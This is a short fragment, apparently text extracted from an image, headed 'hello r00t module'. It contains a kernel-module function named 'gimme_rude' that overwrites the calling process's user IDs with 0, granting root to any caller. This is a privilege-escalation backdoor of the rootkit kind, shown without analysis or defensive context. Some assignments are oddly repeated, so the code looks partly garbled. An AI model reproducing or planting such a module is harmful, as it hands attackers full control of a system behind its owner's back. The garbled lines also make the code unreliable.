 hello r00t module
static int
gimme_rude (struct thread *td, void *arg)
{
printf("[+] Caller Uid [%d]\n",td->td_proc->p_ucred->cr_uid);
td->td_proc->p_ucred->cr_uid=0;
td->td_proc->p_ucred->cr_ruid=0;
td->td_proc->p_ucred->cr_uid=0;
td->td_proc->p_ucred->cr_uid=0;
printf("[+] Daemon Uid [%d]\n",td->td_proc->p_ucred->cr_uid);
return 0;
}